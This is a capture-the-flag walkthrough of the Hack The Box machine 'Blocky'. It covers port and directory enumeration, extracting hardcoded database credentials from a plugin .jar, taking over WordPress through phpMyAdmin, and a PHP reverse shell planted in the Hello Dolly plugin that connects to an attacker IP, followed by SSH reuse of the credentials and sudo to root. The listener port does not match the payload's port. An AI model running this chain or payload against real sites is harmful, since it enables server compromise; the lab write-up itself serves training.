Let’s begin!
Enumeration
Right off the bat we see there are a few open ports on this box. After scanning all the ports in nmap, I zeroed in on the ones we had some visibility for:
┌──(dhm㉿blood)-[~/htb/blocky]
└─$ nmap -p 21,22,80,8192,25565 -A -T4 10.10.10.37 -oN blocky_nmap.txt
Starting Nmap 7.91 ( https://nmap.org ) at 2021-05-17 19:27 PDT
Nmap scan report for blocky.htb (10.10.10.37)
Host is up (0.086s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp ProFTPD 1.3.5a
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 d6:2b:99:b4:d5:e7:53:ce:2b:fc:b5:d7:9d:79:fb:a2 (RSA)
| 256 5d:7f:38:95:70:c9:be:ac:67:a0:1e:86:e7:97:84:03 (ECDSA)
|_ 256 09:d5:c2:04:95:1a:90:ef:87:56:25:97:df:83:70:67 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-generator: WordPress 4.8
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: BlockyCraft – Under Construction!
8192/tcp closed sophos
25565/tcp open minecraft Minecraft 1.11.2 (Protocol: 127, Message: A Minecraft Server, Users: 0/20)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.21 seconds
Opening the webpage, we see a cute little Wordpress site.

Knowing that, we’ll start enumerating directories and looking out files with extension .php.
┌──(dhm㉿blood)-[~/htb/blocky]
└─$ gobuster dir -u http://blocky.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,config -t 25 | tee gobust_blocky.txt
=============================================================== Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart) ===============================================================
[+] Url: http://blocky.htb/
[+] Method: GET [+] Threads: 25
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404 [+] User Agent: gobuster/3.1.0
[+] Extensions: php,txt,config
[+] Timeout: 10s ===============================================================
2021/05/17 19:26:39 Starting gobuster in directory enumeration mode
=============================================================== /index.php (Status: 301) [Size: 0] [--> http://blocky.htb/]
/wiki (Status: 301) [Size: 307] [--> http://blocky.htb/wiki/]
/wp-content (Status: 301) [Size: 313] [--> http://blocky.htb/wp-content/] /wp-login.php (Status: 200) [Size: 2402]
/plugins (Status: 301) [Size: 310] [--> http://blocky.htb/plugins/]
/license.txt (Status: 200) [Size: 19935] /wp-includes (Status: 301) [Size: 314] [--> http://blocky.htb/wp-includes/]
/javascript (Status: 301) [Size: 313] [--> http://blocky.htb/javascript/]
/wp-trackback.php (Status: 200) [Size: 135]
/wp-admin (Status: 301) [Size: 311] [--> http://blocky.htb/wp-admin/]
/phpmyadmin (Status: 301) [Size: 313] [--> http://blocky.htb/phpmyadmin/]
Though I’m tempted to dive into the wp-admin and phpmyadmin pages right away, I’m curious to see if we can get any information out of this wiki.

Love to see something under construction. We’ll keep this “new core plugin” in our memory palace for future perusal.

It may also be worth checking out these .jar files here as well.
Before getting too caught up in the site here, let’s also start enumerating some other services.
Like ftpd! Let’s see what’s going on there.
┌──(dhm㉿blood)-[~]
└─$ ftp blocky.htb
Connected to blocky.htb.
220 ProFTPD 1.3.5a Server (Debian) [::ffff:10.10.10.37]
Name (blocky.htb:dhm): anonymous
331 Password required for anonymous
Password:
530 Login incorrect.
Login failed.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
530 Please login with USER and PASS
ftp: bind: Address already in use
ftp> pwd
530 Please login with USER and PASS
ftp> put htb/blocky/hello
local: htb/blocky/hello remote: htb/blocky/hello
530 Please login with USER and PASS
ftp>
Not a lot.
I’m also interested in this Minecraft server. As a geriatric millenial I haven’t played this game, let alone hacked into it before, so I’ll do a quick look in Searchsploit:
┌──(dhm㉿blood)-[~]
└─$ searchsploit minecraft 1 ⨯
----------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Minecraft Launcher 1.6.61 - Insecure File Permissions Privilege Escalation | windows/local/40494.txt
----------------------------------------------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Some Windows privesc opportunities here, not much to interest us in the Linux exploitation front.
Some quick consultation with the Great Google Library reveals some other vulnerabilities in version 1.11.2, including a brutal sounding DoS attack described here and an issue with the game’s TNT resources bemoaned in a forum post here. Maybe the kind of thing that would warrant a rushed grief-prevention job from an admin?
Well, let’s open up these .jar packages:
┌──(dhm㉿blood)-[~/htb/blocky]
└─$ jar xf BlockyCore.jar
──(dhm㉿blood)-[~/htb/blocky] [11/1853]
└─$ ls
40494.txt BlockyCore.jar blocky_nmap.txt com gobust_blocky.txt griefprevention-1.11.2-3.1.1.298.jar hello META-INF
┌──(dhm㉿blood)-[~/htb/blocky]
└─$ rm hello
┌──(dhm㉿blood)-[~/htb/blocky]
└─$ ls com
myfirstplugin
┌──(dhm㉿blood)-[~/htb/blocky]
└─$ ls com/myfirstplugin
BlockyCore.class
┌──(dhm㉿blood)-[~/htb/blocky]
└─$ less com/myfirstplugin/BlockyCore.class
"com/myfirstplugin/BlockyCore.class" may be a binary file. See it anyway?
┌──(dhm㉿blood)-[~/htb/blocky]
└─$ strings !$ 1 ⨯
┌──(dhm㉿blood)-[~/htb/blocky]
└─$ strings com/myfirstplugin/BlockyCore.class 1 ⨯
com/myfirstplugin/BlockyCore
java/lang/Object
sqlHost
Ljava/lang/String;
sqlUser
sqlPass
<init>
Code
localhost
root
8YsqfCTnvxAUeduzjNSXe22
LineNumberTable
LocalVariableTable
this
Lcom/myfirstplugin/BlockyCore;
onServerStart
onServerStop
onPlayerJoin
TODO get username
!Welcome to the BlockyCraft!!!!!!!
sendMessage
'(Ljava/lang/String;Ljava/lang/String;)V
username
message
SourceFile
BlockyCore.java
On the sight of “root” and a long random-looking string, I sense a login…
Exploitation
After trying and failing to log in with these creds via ssh, let’s try throwing them at this phpmyadmin page we see at the Wordpress site:

Sick. Digging around a bit:

Let’s try to log in to Wordpress using these credentials (BiVoTj899ltS1EZnMhqeqVbrZl4Oq0) for the user “Notch”.

That doesn’t seem to work unfortunately. However, this does tell the name of a user, hopefully the admin on this Wordpress site.
We can try to upload a shell with a SQL query on the phpmyadmin site, but it looks like there are protections in place:

Ordinarilly in a pen test or security evaluation I’d avoid this, but since this is just hackthebox, let’s just update the admin password for Wordpress in this phpmyadmin page:
Great! We can use this account to log in to Wordpress.
Wordpress prevents us from uploading php files as media attachments, unfortunately. Some ‘oogling helps us find some other ways in, including tinkering with plugins and Themes.
On this wordpress page, we actually don’t have access to create our new plugins. Fortunately, the “Hello Dolly” plugin is already there and ready for us to create our own code. Let’s change this code to send out a netcat connection to our Kali machine. We can change the plugin’s code to something like this:
<?php
/**
* @package Hello_Dolly
* @version 1.6
*/
/*
Plugin Name: Hello Dolly
Plugin URI: http://wordpress.org/plugins/hello-dolly/
Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words sung most famously by Louis Armstrong: Hello, Dolly. When activated you will randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your admin screen on every page.
Author: Matt Mullenweg
Version: 1.6
Author URI: http://ma.tt/
*/
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.14/8085 0>&1'")
?>
Here’s our listener:
┌──(dhm㉿blood)-[~/htb/blocky]
└─$ sudo nc -nlvp 8080 1 ⨯
[sudo] password for dhm:
listening on [any] 8080 ...
connect to [10.10.14.10] from (UNKNOWN) [10.10.10.37] 51950
bash: cannot set terminal process group (1492): Inappropriate ioctl for device
bash: no job control in this shell
www-data@Blocky:/var/www/html/wp-admin$
Great, a user shell! Let’s look around.
www-data@Blocky:/var/www/html/wp-admin$ cat /var/lib/phpmyadmin/blowfish_secret.inc.php
<ml/wp-admin$ cat /var/lib/phpmyadmin/blowfish_secret.inc.php
<?php
$cfg['blowfish_secret'] = 'bHuPpus3UsxYPETy7SWXl4f3';
After running both LinPeas and lse.sh, the only way in I was able to discover was through kernel exploits. As I want to use kernel exploits as a move of last resort, let’s move back to the drawing board.
Before going ahead, let’s make sure we’ve tried everything with the credentials we got. I recall we already tried signing in over ssh as root using the credentials we dumped from the .jar file we found. Did we also try with user Notch? Let’s see:
└─$ ssh notch@10.10.10.37
notch@10.10.10.37's password:
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
7 packages can be updated.
7 updates are security updates.
Last login: Sun Dec 24 09:34:35 2017
notch@Blocky:~$
Hey there! Given that we have a user with an actual profile on this box now, we may have more leeway to actually get into a root shell now. Let’s grab the user.txt flag and continue on to privilege escalation in earnest.
Privilege Escalation
Now that we have a user with a genuine shell, let’s try running lse.sh again.
Oh hey, look at this:
[*] usr010 Is current user in an administrative group?..................... yes!
---
adm:x:4:syslog,notch
sudo:x:27:notch
It seems like notch is a sudoer. Let’s check and see what we can do.
notch@Blocky:~$ sudo su -
root@Blocky:~#
Well, that was easy. We got root! Let’s grab the root flag